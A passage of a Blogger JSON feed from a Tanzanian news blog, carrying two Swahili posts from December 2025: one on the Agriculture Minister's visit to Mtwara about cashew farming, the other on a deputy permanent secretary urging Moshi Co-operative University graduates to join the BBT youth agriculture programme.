src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAatgXz06c-ICx_9UVMmc5UkHZadJTQNrGYYsExFj_UumWGRE-D5pN85jVvIaRpheNO5r9yijTanFECkGHrrrWgdEraL39G_8jO-RiXLuYyrMilBpKen848YPSVpEgP4nmJjieUmGigSwazps8OHSvGdGK2V87UhEnP3dyqbh3tqaJo08OEXK6uQ\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.57%20AM%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDafQ6hH7fEufqHhdEJVSaRnip1Aj7Sw1tdwPoqsCMKbDSytmAlT9AR5qsWjWLFbzHXNixnSwLmTG7OjY9YOO3jhtU0dagdxF6PshPL6LZ38a-bNalWvzrpbf73EwfI5HYI0qIuSkc7JSzP0BXaXwLa9pouFE90PAxitBglpRctwHAtyyBgcXuQw\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.57%20AM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDafQ6hH7fEufqHhdEJVSaRnip1Aj7Sw1tdwPoqsCMKbDSytmAlT9AR5qsWjWLFbzHXNixnSwLmTG7OjY9YOO3jhtU0dagdxF6PshPL6LZ38a-bNalWvzrpbf73EwfI5HYI0qIuSkc7JSzP0BXaXwLa9pouFE90PAxitBglpRctwHAtyyBgcXuQw\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.57%20AM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxKZkqp3l3dKU_HEJ9gQG3vKe3RNqBvmnAy7qy85odyMvIqXXLHGdRioGt_SZtbOBWbfg6tMsNqzuL_KjTo6Gsvgp9OAV-r-kixSX_UOFL4owZRI6UtWENc9vekAzol18Xn8ov3XXz3D6boEy_WtQ8T9BNErAetPIi-UEQFounnSTV2j6aBqANoA\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.57%20AM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxKZkqp3l3dKU_HEJ9gQG3vKe3RNqBvmnAy7qy85odyMvIqXXLHGdRioGt_SZtbOBWbfg6tMsNqzuL_KjTo6Gsvgp9OAV-r-kixSX_UOFL4owZRI6UtWENc9vekAzol18Xn8ov3XXz3D6boEy_WtQ8T9BNErAetPIi-UEQFounnSTV2j6aBqANoA\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.57%20AM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj1tjaRMt4WUdOV07UnoDczzNHuTFkiN9fYw0e2U80F6v3M2Cxg6x9cn6WMLuTC0S4OX1ivoEv3TTv7Hn_cvwAJfO95Q1VR6Qp5Aa-D2246VPyhIK5_huYv8ctbWpHbSQo3tpZUT-BF3rs8PnDmT48dhzLjtNoNymdtqJzEtHVbK5a4wxKpKRt1w\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.56%20AM%20(2).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj1tjaRMt4WUdOV07UnoDczzNHuTFkiN9fYw0e2U80F6v3M2Cxg6x9cn6WMLuTC0S4OX1ivoEv3TTv7Hn_cvwAJfO95Q1VR6Qp5Aa-D2246VPyhIK5_huYv8ctbWpHbSQo3tpZUT-BF3rs8PnDmT48dhzLjtNoNymdtqJzEtHVbK5a4wxKpKRt1w\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.56%20AM%20(2).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9PFMgob3PCaiRHdeBbRL9pHNtbUaVs3pHLpNZUsykzPNZv1oZQP-sV1zeeY5RrQ9_fjWyjevx0ESGlBZaaN-9Ps4ZvW07uvV0J8tqMZoNoENseUce25MP-bKy89jy5mKJ5xA23OJmSX1tFTDtQ3chxX2aNQi4pTC3xQqz_a0sDf_DJI4CFqNHg\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.56%20AM%20(1).jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9PFMgob3PCaiRHdeBbRL9pHNtbUaVs3pHLpNZUsykzPNZv1oZQP-sV1zeeY5RrQ9_fjWyjevx0ESGlBZaaN-9Ps4ZvW07uvV0J8tqMZoNoENseUce25MP-bKy89jy5mKJ5xA23OJmSX1tFTDtQ3chxX2aNQi4pTC3xQqz_a0sDf_DJI4CFqNHg\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.56%20AM%20(1).jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHSEF6-wtCe3tpqaS9MODM7VPRARYzJd9-Cn5Srrib5h_eQUaOMc_6O8gDsgGEbVmpPGHLRvB34t4JW5zSV9_3v5gD2FGCxZ2HUrzZBVBwPFdtoXygbBHXA8xRTcJ9AGDfd3LZb5yG1YIHqnBUFaBbl9LWzFH2EHaREyCuwrMPBzSki0BQo0AJQ\/s1080\/WhatsApp%20Image%202025-12-12%20at%2012.07.55%20AM.jpeg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUHSEF6-wtCe3tpqaS9MODM7VPRARYzJd9-Cn5Srrib5h_eQUaOMc_6O8gDsgGEbVmpPGHLRvB34t4JW5zSV9_3v5gD2FGCxZ2HUrzZBVBwPFdtoXygbBHXA8xRTcJ9AGDfd3LZb5yG1YIHqnBUFaBbl9LWzFH2EHaREyCuwrMPBzSki0BQo0AJQ\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.07.55%20AM.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003EWaziri wa Kilimo, Mhe. Daniel Chongolo (Mb) amefanya ziara ya kikazi mkoani Mtwara tarehe 11 Desemba 2025 na kutoa salamu za Mheshimiwa Rais Dkt. Samia Suluhu Hassan kuwa “Serikali itaendelea kuwapunguzia mzigo wakulima wa Korosho kwa kuwa na uhakika wa pembejeo za kilimo.”\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003EWaziri Chongolo ameongeza kuwa Serikali itahakikisha Korosho zote ghafi zinazosafirishwa zitumie Bandari ya Mtwara ili manufaa na maslahi yanayohusisha mchakato wa Korosho yanaacha neema katika mikoa ya Ruvuma, Mtwara na Lindi.”\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003EAkitoa maelekezo kwa Bodi ya Korosho Tanzania, Waziri Chongolo amesisitiza Bodi hiyo kuendelea kulinda soko la awali la Korosho ili kukabiliana na walanguzi holela (maarufu kama kangomba).\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003EWaziri Chongolo ametembelea pia Kongani ya Viwanda iliyopo Maranje ambayo inalenga kuwa na viwanda vidogo vidogo vya kubangua Korosho ili kuwezesha wakulima kupata tija na thamani zaidi kwenye zao hilo.\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003EWaziri Chongolo pia amesisitiza kuwa kiwanda hicho kiwe na maabara ya kisasa kupima unyevu wa Korosho ili kuhakikisha Korosho zinakuwa bora na shindanishi katika soko la Kimataifa hususan China na Vietnam.\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003EAidha, Waziri Chongolo amekagua Kituo cha Tafiti za Kilimo cha TARI - Naliendele, na kuwataka watafiti wake kuongeza thamani za ubora wa mbegu na kupunguza visumbufu kwa kuhuisha teknolojia na sayansi katika zao la Korosho, akitolea mfano unyunywizaji wa dawa ya viuwadudu (Sulphur) kwa kutumia teknolojia ya ndege nyuki (drone).\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: verdana; text-align: justify;\"\u003EPia ameitaka TARI kutambua na kuthamini mchango wa watafiti wagunduzi wa mbegu bora ili wanufaike na kazi zao.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/1167809051290270458\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/serikali-yaleta-neema-kwa-wakulima-wa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1167809051290270458"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/1167809051290270458"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/serikali-yaleta-neema-kwa-wakulima-wa.html","title":" SERIKALI YALETA NEEMA KWA WAKULIMA WA KOROSHO "}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzAascs2q7dU916Jqo2YQ66VVvud8OMB08HY-mKUuyNCUsvwVxdC2HqT7opwKNA3nmsGfXFNNWjrnyrGkYlaNx3atizXMr8X0tiS_G8EVmz-xRCM2BSAoClWsz7BCC3WzGyu2n-RHI-4pmp9htnRrBvTLH15FmMQYB0vLNWSunfK4w-nfW2kTi1A\/s72-c\/WhatsApp%20Image%202025-12-12%20at%2012.07.58%20AM%20(2).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-5781603453644820513"},"published":{"$t":"2025-12-12T08:33:00.000+03:00"},"updated":{"$t":"2025-12-12T08:33:01.721+03:00"},"title":{"type":"text","$t":" WIZARA YA KILIMO YADHAMIRIA KUWATUMIA WAHITIMU WA MoCU KATIKA MIRADI YA BBT"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_70rwr_AtOipf5Z4YXTYQX8VyTJUC_mvv0zIDOHf91VoB1WVtVFAIWwapLVWA_yat2l6bKKgKkNl1ESyPfUGCJu9mjMEKPJGpdlc99ImY0H3MD9ugoEWwQM5nR0cpyL8nilK7nLhiOt-e6zg2p9hqOTL9xw15YWOskEvpMZKqq99LTN_tGKwOQ\/s585\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM%20(3).jpeg\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_70rwr_AtOipf5Z4YXTYQX8VyTJUC_mvv0zIDOHf91VoB1WVtVFAIWwapLVWA_yat2l6bKKgKkNl1ESyPfUGCJu9mjMEKPJGpdlc99ImY0H3MD9ugoEWwQM5nR0cpyL8nilK7nLhiOt-e6zg2p9hqOTL9xw15YWOskEvpMZKqq99LTN_tGKwOQ\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM%20(3).jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA8BfziLV5uoAJLmRMMUSJ03uJur-9NHvVU7wGKyDwBLpiy0sjUzX2R_bpkg9-1c6gPKGba48ENdHxu0tJnvH-VgEBhb-zV5W3LiPtklbDDJgsY9katBN92NYsvLG6M7Hx5V77qqwv7XrDDEYo8wNS4h9nyRZvUuJcQAjzB1hueRGn7SPrqutqw\/s585\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM%20(2).jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA8BfziLV5uoAJLmRMMUSJ03uJur-9NHvVU7wGKyDwBLpiy0sjUzX2R_bpkg9-1c6gPKGba48ENdHxu0tJnvH-VgEBhb-zV5W3LiPtklbDDJgsY9katBN92NYsvLG6M7Hx5V77qqwv7XrDDEYo8wNS4h9nyRZvUuJcQAjzB1hueRGn7SPrqutqw\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM%20(2).jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkA27o7pC6FoAOzg_Zv18Lt_jqdyUMetKoyfJj1OdqGboXU0NlVT-iNY95oQ7df2HyzafMSjwThalcEfQA3fu2a0mVlRWlMAV6rgH5KvQAnAiFS_MB2f6jSyBwoAW_0xESF3ARbNVRhXT5l4lu4HXpV8q5UFXF52yOEccco5ZvIcMaE_YxYOtug\/s585\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM%20(1).jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkA27o7pC6FoAOzg_Zv18Lt_jqdyUMetKoyfJj1OdqGboXU0NlVT-iNY95oQ7df2HyzafMSjwThalcEfQA3fu2a0mVlRWlMAV6rgH5KvQAnAiFS_MB2f6jSyBwoAW_0xESF3ARbNVRhXT5l4lu4HXpV8q5UFXF52yOEccco5ZvIcMaE_YxYOtug\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM%20(1).jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkhLMV4IkcJieTBjOp4ij7tZYF405WAJMf2OL61C9DsRFTZPtmvg7i1dIul0Lu_IlniSNJYpPn-FrmL1BgfO_2qV2aN4IvJXglt_YNM50XNvnEDTMr_sygouv4Q1zPbU64sj4kFextXAhubWmRLs5Lp300U3R_RhGlBWOb155Bmr4CzMV9qFY_Tw\/s585\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM.jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkhLMV4IkcJieTBjOp4ij7tZYF405WAJMf2OL61C9DsRFTZPtmvg7i1dIul0Lu_IlniSNJYpPn-FrmL1BgfO_2qV2aN4IvJXglt_YNM50XNvnEDTMr_sygouv4Q1zPbU64sj4kFextXAhubWmRLs5Lp300U3R_RhGlBWOb155Bmr4CzMV9qFY_Tw\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-C9YLA2z9OWAArmH629pV0cxAG05eafT3jgI8Fi7IrnAAyyHOyYkW2ah_d0fNtFiWeKrayiDHimLVigLQAaEBNuxeKKS21AKz0uoHk4fkAq71I5V-ma6ld6Fuz0Nn1ekK7mebuHrCQy0OynoIg6I4ZpvKy4Iir3kh-B_jJUCH0oaZ4Ge2cQW3Bg\/s585\/WhatsApp%20Image%202025-12-12%20at%2012.06.12%20AM%20(1).jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-C9YLA2z9OWAArmH629pV0cxAG05eafT3jgI8Fi7IrnAAyyHOyYkW2ah_d0fNtFiWeKrayiDHimLVigLQAaEBNuxeKKS21AKz0uoHk4fkAq71I5V-ma6ld6Fuz0Nn1ekK7mebuHrCQy0OynoIg6I4ZpvKy4Iir3kh-B_jJUCH0oaZ4Ge2cQW3Bg\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.06.12%20AM%20(1).jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfiP36rK-UJZ8ZjrRycsVd20K3RmhK2M2HgOrc8AnjFmvpGVCpORVOz94xwSFLLHTHgAAAw3BujJGCUGv74pBguBTITN9t7K0Rx7l2DcuNeOPMal47zeFzk9LnrhK50kvDepmfRmEZsaTINRNGWn54CXsdplb96yHA0wNybeqOoP9DHJV6x2IgQ\/s585\/WhatsApp%20Image%202025-12-12%20at%2012.06.12%20AM.jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfiP36rK-UJZ8ZjrRycsVd20K3RmhK2M2HgOrc8AnjFmvpGVCpORVOz94xwSFLLHTHgAAAw3BujJGCUGv74pBguBTITN9t7K0Rx7l2DcuNeOPMal47zeFzk9LnrhK50kvDepmfRmEZsaTINRNGWn54CXsdplb96yHA0wNybeqOoP9DHJV6x2IgQ\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.06.12%20AM.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s585\/WhatsApp%20Image%202025-12-12%20at%2012.06.14%20AM.jpeg\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/WhatsApp%20Image%202025-12-12%20at%2012.06.14%20AM.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENaibu Katibu Mkuu wa Wizara ya Kilimo, Dkt. Stephen Nindi amewataka wahitimu wa Chuo Kikuu cha Ushirika Moshi (MoCU) kutumia ipasavyo elimu na ujuzi walioupata katika kuchangia maendeleo ya Sekta ya Kilimo na uchumi wa nchi kupitia programu ya vijana ya Building a Better Tomorrow (BBT).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDkt. Nindi amesema hayo wakati akimwakilisha Bw. Gerald Mweli, Katibu Mkuu wa Wizara ya Kilimo katika Mahafali ya 11 ya MoCU tarehe 11 Desemba 2025 ambapo alikuwa mgeni rasmi katika kutoa tuzo na zawadi kwa wahitimu waliofanya vizuri katika ngazi mbalimbali za kitaaluma, michezo na uongozi kwa mwaka 2025. Hafla hiyo imefanyika katika Ukumbi wa J.K. Nyerere, Chuo Kikuu cha Ushirika Moshi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkizungumza wakati wa kukabidhi tuzo hizo, Dkt. Nindi amewasisitizia wahitimu kutumia maarifa yao kwa vitendo kwa kushirikiana na wataalamu waliopo kwenye Sekta tofauti za uzalishaji hususan kilimo, ili kuongeza ufanisi, ubunifu na tija kwenye maeneo watakayotoa hudumia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDkt. Nindi pia ameahidi kuimarisha ushirikiano na MoCU ikiwemo kutoa tuzo maalum za pamoja kwa washindi mbalimbali. Hatua hiyo inalenga kuunga mkono juhudi za Chuo hicho katika kuhamasisha ushindani chanya na ubora katika taaluma, uongozi na ubunifu miongoni mwa wanafunzi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUshirikiano huo utatoa fursa kwa wahitimu wengi zaidi kushiriki moja kwa moja katika miradi ya maendeleo ikiwemo programu ya BBT, hivyo kusaidia kupata wataalamu vijana watakaoleta mageuzi kwenye Sekta ya Kilimo nchini.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/5781603453644820513\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/wizara-ya-kilimo-yadhamiria-kuwatumia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5781603453644820513"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/5781603453644820513"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2025\/12\/wizara-ya-kilimo-yadhamiria-kuwatumia.html","title":" WIZARA YA KILIMO YADHAMIRIA KUWATUMIA WAHITIMU WA MoCU KATIKA MIRADI YA BBT"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18092695512337284191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP7C9mHikSkSk5lEJ7s47AUd6yXLfNsZOYWnMPHErmpmaVja0NwAbMriuphIGaXo4mIv5-qTuNyO62Qu4eaz33yH3zDkD4TodJ325nZ39AO_irb6h2i3tACQNOTrYPWE8\/s113\/OTHMAN+MICHUZI.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_70rwr_AtOipf5Z4YXTYQX8VyTJUC_mvv0zIDOHf91VoB1WVtVFAIWwapLVWA_yat2l6bKKgKkNl1ESyPfUGCJu9mjMEKPJGpdlc99ImY0H3MD9ugoEWwQM5nR0cpyL8nilK7nLhiOt-e6zg2p9hqOTL9xw15YWOskEvpMZKqq99LTN_tGKwOQ\/s72-c\/WhatsApp%20Image%202025-12-12%20at%2012.06.13%20AM%20(3).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});